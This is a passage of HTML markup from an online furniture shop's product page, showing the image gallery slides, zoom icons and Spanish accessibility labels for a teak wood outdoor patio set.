  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979770965">
      <span class="visually-hidden">
        Abrir elemento multimedia 47 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979803733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979803733"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979803733">
      <span class="visually-hidden">
        Abrir elemento multimedia 48 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979836501"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979836501"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979836501">
      <span class="visually-hidden">
        Abrir elemento multimedia 49 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979869269"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979869269"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979869269">
      <span class="visually-hidden">
        Abrir elemento multimedia 50 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979902037"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979902037"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979902037">
      <span class="visually-hidden">
        Abrir elemento multimedia 51 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979934805"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979934805"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
